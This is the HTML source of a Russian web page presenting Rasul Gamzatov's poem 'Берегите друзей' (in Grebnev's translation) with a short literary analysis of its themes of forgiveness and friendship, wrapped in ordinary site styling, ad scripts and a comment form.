  <link rel='stylesheet' id='sky-style-css' href='/wp-content/themes/sky/style.css' media='all'>
  <link rel='stylesheet' id='stbCoreCSS-css' href='/wp-content/plugins/wp-special-textboxes/css/stb-core.css' media='all'>
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css' media='all'>
  <script src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/ckeditor/ckeditor.js' id='ckeditor_js-js'></script>
  <script src='/wp-content/plugins/litres-plugin/js/litres_plugin.js' id='litres_plugin_js-js'></script>
  <script async src='https://www.litres.ru/static/widgets/buy_widget/js/widget.js' id='litreswidget-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/35061">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style>
  .litres-banner-line td {border: none!important;text-align: left!important;padding: 0!important;background-color: initial!important;width:auto!important;vertical-align: middle!important;line-height: 16px!important;box-sizing: unset!important;}
  .litres-banner-line td svg{margin-top: 2px!important;font-family: Arial!important;box-sizing: unset!important;}
  .litres-banner-text{margin-top: 0px!important;}
  .litres-banner-buy-block{margin-top: 2px!important;}
  .mylitres .hidden {display:none!important;}
  .mylitres {margin-bottom:10px;}
  .mylitres table {margin:0px!important;line-height: 1!important;border: none!important;table-layout: initial!important;}
  .mylitres table tr{border: none!important;}
  </style>
  <style type='text/css'>
  img#wpstats{display:none}
  </style>
  <style>
  body input, body textarea { font-family: 'Ubuntu', sans-serif }
  body .s_box.widget_recent_entries ul li a { color: #1cb5df; border-color: #1cb5df; }
  body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background: #1cb5df !important }
  body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid #109dc4 !important }
  body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
  .c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid  #e8e8e8 !important }
  body { font: 14px/21px 'Ubuntu', sans-serif }
  body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
  body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
  body .c_comment-form a { color: #1cb5df; }
  ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
  body .c_start-head { color: #383838; }
  body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
  .tagcloud a { background: #1cb5df; color: #ffffff; }
  body .s_box ul.children li a { color: #383838; border-color: #383838 }
  body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
  body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
  body .header { background-color: #ffffff; }
  body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
  body .c_content { background-color: #f6f6f6; ; }
  body .h_nav { position: relative }
  body .h_nav, body .h_nav ul { background-color: #ebebeb; }
  body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
  body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; }
  body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: #6a6a6a; }
  body .header .h_logo { color: #383838; }
  body .footer .f_logo { color: #383838; }
  body .h_nav ul li::before { background-color: #cdcdcd; }
  body .c_now { background-color: #ffffff; }
  body .c_now-head { color: #999898; }
  body .c_now .c_now-item a { color: #383838; }
  body .footer { background-color: #ffffff; }
  body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
  body .f_menu ul li::before { background-color: #cacaca; }
  body .f_copy { color: #999898; }
  body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
  body .f_ontop { background-color: #5e5e5e; }
  body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
  body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
  body .s_item-cat { background-color: #1cb5df }
  body .s_item-cat:hover { background-color: #383838 }
  body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
  body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color: #383838 }
  body .c_interest-head { color:  }
  body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
  body .c_chapter { background: transparent }
  body .toc-header__button { background-color: #1cb5df }
  body .c_data-chapter { background-color: #1cb5df }
  body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
  body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
  body .toc-content ul li:before, body .entry-content .kc__wrap ul.contents li:before, body .c_chapter ul li:before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
  body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
  body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
  body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
  body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
  body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
  body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <link rel="amphtml" href="/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/amp/">
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <a itemprop="name" href="/" class="h_logo">Just-Moment</a>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_content content_top_sidebar">
    <div class="m_inb">
      <main itemscope itemtype="http://schema.org/Article" class="c_main">
        <article class="article">
          <header class="header_post">
            <div class="c_single-top">
              <div class="c_single-top_overlay">
                <div class="c_thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Гамзатов Стихи О Дружбе И Друзьях — подборка стихотворений"></div>
                <div class="kama_breadcrumbs breadcrumb" id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
                  <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item name">Главная страница</a></span> <span class="kb_sep">/</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/category/stihi/" itemprop="item name">Стихи</a></span>
                </div>
                <h1 itemprop="headline">Гамзатов Стихи О Дружбе И Друзьях — подборка стихотворений</h1>
                <div class="thumb__hide"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_810x260.jpg" width="810" height="260" itemprop="image" alt="Гамзатов Стихи О Дружбе И Друзьях — подборка стихотворений"></div>
              </div>
            </div>
            <div class="c_data">
              <div class="c_data-chapter deactive">
                СОДЕРЖАНИЕ
              </div>
              <div class="c_data-comm">
                0
              </div>
              <div class="c_data-date">
                11 мая 2021
              </div>
            </div>
            <div class="c_chapter">
              <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
                <li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a rel="nofollow" itemprop="item" href="#analiz-stihotvoreniya-laquo-beregite-druzej-raquo-gamzatova-2-3"><span itemprop="name">Анализ стихотворения &laquo;Берегите друзей&raquo; Гамзатова</span></a>
                  <meta itemprop="position" content="3">
                </li>
              </ul>
            </div>
          </header>
          <div class="c_single post-35061 post type-post status-publish format-standard hentry category-stihi">
            <div class="c_txt">
              <div itemprop="articleBody" class="entry-content">
                <div class="flat_pm_start"></div>
                <p>Знай, мой друг, вражде и дружбе цену<br>
                И судом поспешным не греши.<br>
                Гнев на друга, может быть, мгновенный,<br>
                Изливать покуда не спеши.</p>
                <p>Может, друг твой сам поторопился<br>
                И тебя обидел невзначай.<br>
                Провинился друг и повинился —<br>
                Ты ему греха не поминай.</p>
                <p>Люди, мы стареем и ветшаем,<br>
                И с теченьем наших лет и дней<br>
                Легче мы своих друзей теряем,<br>
                Обретаем их куда трудней.</p>
                <p>Если верный конь, поранив ногу,<br>
                Вдруг споткнулся, а потом опять,<br>
                Не вини его — вини дорогу<br>
                И коня не торопись менять.</p>
                <p>Люди, я прошу вас, ради бога,<br>
                Не стесняйтесь доброты своей.<br>
                На земле друзей не так уж много:<br>
                Опасайтесь потерять друзей.</p>
                <p>Я иных придерживался правил,<br>
                В слабости усматривая зло.<br>
                Скольких в жизни я друзей оставил,<br>
                Сколько от меня друзей ушло.</p>
                <p>После было всякого немало.<br>
                И, бывало, на путях крутых<br>
                Как я каялся, как не хватало<br>
                Мне друзей потерянных моих!</p>
                <p>И теперь я всех вас видеть жажду,<br>
                Некогда любившие меня,<br>
                Мною не прощенные однажды<br>
                Или не простившие меня.</p>
                <h2 id="analiz-stihotvoreniya-laquo-beregite-druzej-raquo-gamzatova-2-3">Анализ стихотворения &laquo;Берегите друзей&raquo; Гамзатова</h2>
                <p>В произведении &laquo;Берегите друзей&raquo; дагестанский поэт Расул Гамзатович Гамзатов призывает в отношениях с близкими людьми следовать сердцу, милующему и терпеливому.</p>
                <p>Стихотворение написано в начале 1970-х годов, на русский язык переведено в 1972 году. Его автору в этот момент около 50 лет, он признанный поэт, выпустивший множество сборников, многие его стихи стали песнями. По жанру – лирика о дружбе, рифмовка перекрестная, 8 строф. Лирический герой – сам автор, умудренный жизнью. Уже с первых строк поэт предостерегает: судом поспешным не суди. Обращается он к читателю &laquo;мой друг&raquo;. Интонация в духе восточной поэзии. &laquo;Провинился и повинился&raquo;: значит, надо прощать. В третьей строфе обращение меняется на &laquo;люди&raquo;. Р. Гамзатов, исходя из личного опыта, напоминает грустную истину: терять легче, чем находить. В 4 четверостишии идет развернутая метафора, сравнение оступившегося друга со споткнувшимся верным конем: вини дорогу. &laquo;Ради Бога&raquo;: здесь герой уже умоляет &laquo;не стесняться доброты своей&raquo;. Не нужно думать, что скажут люди, не начнут ли подозревать в слабости. &laquo;Опасайтесь потерять друзей&raquo;: рефреном, как заклинание, звучат эти слова поэта. В 6 строфе герой честно признает, что иногда слишком круто обходился с друзьями. И сам оставлял, и не просил вернуться тех, кто уходил. &laquo;Как я каялся&raquo;: без опоры, поддержки даже сильному человеку нелегко. Именно на эту строку приходится единственное восклицание всего стихотворения. В заключительной строфе – признание в любви, открытое сердце поэта, ожидающего всех, кого когда-то не простил. Наверняка среди них есть те, кто уже отошел в мир иной. В ответ он и сам надеется на прощение, забвение ошибок. Жизнь коротка, не стоит ставить собственную правоту, справедливость выше любви, прощения. &laquo;Всех вас видеть жажду&raquo;. Эпитеты: верный, мгновенный, потерянных. Инверсия: провинился друг. Иносказание: на земле друзей не так уж много. Действительно, настоящая дружба, пронесенная через всю жизнь, явление редкое. В произведении чувствуется влияние религиозных понятий, отсюда лексика, в частности, лексический повтор в различных вариациях слова &laquo;грех&raquo;. В 5 четверостишии он упрашивает быть осторожнее &laquo;ради Бога&raquo;. Поэт понимает, что каждый учится на собственных ошибках, однако возвышает свой голос в защиту искренности, сочувствия, оправдания не себя, а другого.</p>
                <p>Стихи Р. Гамзатова находят отклик в сердцах читателей своей подкупающей лирической нотой, мудростью суждений, простотой формы и глубиной содержания.</p>
                <p>Знай, мой друг, вражде и дружбе цену<br>
                И судом поспешным не греши.<br>
                Гнев на друга, может быть, мгновенный,<br>
                Изливать покуда не спеши.</p>
                <p>Может, друг твой сам поторопился<br>
                И тебя обидел невзначай.<br>
                Провинился друг и повинился &#8212;<br>
                Ты ему греха не поминай.</p>
                <p>Люди, мы стареем и ветшаем,<br>
                И с теченьем наших лет и дней<br>
                Легче мы своих друзей теряем,<br>
                Обретаем их куда трудней.</p>
                <p>Если верный конь, поранив ногу,<br>
                Вдруг споткнулся, а потом опять,<br>
                Не вини его &#8212; вини дорогу<br>
                И коня не торопись менять.</p>
                <p>Люди, я прошу вас, ради бога,<br>
                Не стесняйтесь доброты своей.<br>
                На земле друзей не так уж много:<br>
                Опасайтесь потерять друзей.</p>
                <p>Я иных придерживался правил,<br>
                В слабости усматривая зло.<br>
                Скольких в жизни я друзей оставил,<br>
                Сколько от меня друзей ушло.</p>
                <p>После было всякого немало.<br>
                И, бывало, на путях крутых<br>
                Как я каялся, как не хватало<br>
                Мне друзей потерянных моих!</p>
                <p>И теперь я всех вас видеть жажду,<br>
                Некогда любившие меня,<br>
                Мною не прощенные однажды<br>
                Или не простившие меня.<br>
                Пер. Н.Гребнева</p>
                <p>на аватаре: Расул Гамзатов</p>
                <p>Портал Стихи.ру предоставляет авторам возможность свободной публикации своих литературных произведений в сети Интернет на основании пользовательского договора. Все авторские права на произведения принадлежат авторам и охраняются законом. Перепечатка произведений возможна только с согласия его автора, к которому вы можете обратиться на его авторской странице. Ответственность за тексты произведений авторы несут самостоятельно на основании правил публикации и законодательства Российской Федерации. Данные пользователей обрабатываются на основании Политики обработки персональных данных. Вы также можете посмотреть более подробную информацию о портале и связаться с администрацией.</p>
                <p>Ежедневная аудитория портала Стихи.ру – порядка 200 тысяч посетителей, которые в общей сумме просматривают более двух миллионов страниц по данным счетчика посещаемости, который расположен справа от этого текста. В каждой графе указано по две цифры: количество просмотров и количество посетителей.</p>
                <p>© Все права принадлежат авторам, 2000-2021. Портал работает под эгидой Российского союза писателей. 18+</p>
                <div class="flat_pm_end"></div>
              </div>
              <div class="article_info">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" class="the_author">
                  <span class="author_icon"></span>Автор: <span itemprop="name">Анна Рожкова</span>
                </div>
              </div>
            </div>
            <div class="c_single-data">
              <div class="c_single-gocomm goto" data-scroll="respond">
                Комментировать
              </div>
              <div class="c_item-data__comm c_single-data__item">
                0
              </div>
              <div class="c_single-data__share">
                <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-services="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus,telegram" data-limit="5"></div>
              </div>
            </div>
            <meta itemprop="datePublished" content="2021-05-11">
            <meta itemprop="dateModified" content="2021-05-11">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://just-moment.ru/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/" content="Гамзатов Стихи О Дружбе И Друзьях — подборка стихотворений">
            <meta itemprop="description" content="Знай, мой друг, вражде и дружбе цену И судом поспешным не греши. Гнев на друга, может быть, мгновенный, Изливать покуда не спеши. Может, друг твой сам...">
          </div>
        </article>
        <div class="c_comment" id="comment">
          <div class="c_comment-head">
            Комментариев нет, будьте первым кто его оставит
          </div>
          <div class="c_comment-form comment-respond active">
            <div id="respond" class="comment-respond">
              <p id="reply-title" class="comment-reply-title"><small><a rel="nofollow" id="cancel-comment-reply-link" href="/stihi/gamzatov-stihi-o-druzhbe-i-druzjah-podborka/#respond" style="display:none;">Отменить ответ</a></small></p>
              <form action="https://just-moment.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="add_comment_name_email">
                  <div class="form-label">
                    <label for="author">Ваше имя</label><input id="author" placeholder="Иван" name="author" type="text" value="" size="30">
                  </div>
                  <div class="form-label">
                    <label for="email">Ваш e-mail</label><input id="email" placeholder="email@site.ru" name="email" type="text" value="" size="30">
                  </div>
                </div>
                <div class="form-textarea">
                  <label for="comment_textarea">Ваш комментарий</label> 
                  <textarea class="textarea" id="comment_textarea" placeholder="У меня есть вопрос..." name="comment" aria-required="true"></textarea>
                </div>
                <script>
                                function addsmile( smile ){
                                        document.getElementById('comment_textarea').value=document.getElementById('comment_textarea').value + ' ' + smile + ' ';
                                }
                </script>
                <p class="form-smilies"><img src="/wp-content/themes/sky/smilies/icon_wink.gif" alt=";)" onclick="addsmile(';)');"> <img src="/wp-content/themes/sky/smilies/icon_neutral.gif" alt=":|" onclick="addsmile(':|');"> <img src="/wp-content/themes/sky/smilies/icon_mad.gif" alt=":x" onclick="addsmile(':x');"> <img src="/wp-content/themes/sky/smilies/icon_twisted.gif" alt=":twisted:" onclick="addsmile(':twisted:');"> <img src="/wp-content/themes/sky/smilies/icon_sad.gif" alt=":sad:" onclick="addsmile(':sad:');"> <img src="/wp-content/themes/sky/smilies/icon_rolleyes.gif" alt=":roll:" onclick="addsmile(':roll:');"> <img src="/wp-content/themes/sky/smilies/icon_redface.gif" alt=":oops:" onclick="addsmile(':oops:');"> <img src="/wp-content/themes/sky/smilies/icon_surprised.gif" alt=":o" onclick="addsmile(':o');"> <img src="/wp-content/themes/sky/smilies/icon_mrgreen.gif" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"> <img src="/wp-content/themes/sky/smilies/icon_idea.gif" alt=":idea:" onclick="addsmile(':idea:');"> <img src="/wp-content/themes/sky/smilies/icon_evil.gif" alt=":evil:" onclick="addsmile(':evil:');"> <img src="/wp-content/themes/sky/smilies/icon_cry.gif" alt=":cry:" onclick="addsmile(':cry:');"> <img src="/wp-content/themes/sky/smilies/icon_cool.gif" alt=":cool:" onclick="addsmile(':cool:');"> <img src="/wp-content/themes/sky/smilies/icon_arrow.gif" alt=":arrow:" onclick="addsmile(':arrow:');"> <img src="/wp-content/themes/sky/smilies/icon_razz.gif" alt=":P" onclick="addsmile(':P');"> <img src="/wp-content/themes/sky/smilies/icon_biggrin.gif" alt=":D" onclick="addsmile(':D');"> <img src="/wp-content/themes/sky/smilies/icon_confused.gif" alt=":???:" onclick="addsmile(':???:');"> <img src="/wp-content/themes/sky/smilies/icon_question.gif" alt=":?:" onclick="addsmile(':?:');"> <img src="/wp-content/themes/sky/smilies/icon_smile.gif" alt=":-)" onclick="addsmile(':-)');"> <img src="/wp-content/themes/sky/smilies/icon_exclaim.gif" alt=":!:" onclick="addsmile(':!:');"> <img src="/wp-content/themes/sky/smilies/icon_eek.gif" alt="8O" onclick="addsmile('8O');"></p>
                <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><input name="submit" type="submit" id="submit_comment_form" class="c_btn" value="Отправить"> <input type='hidden' name='comment_post_ID' value='35061' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'>
                <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="32"></p>
              </form>
            </div>
          </div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar single_c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
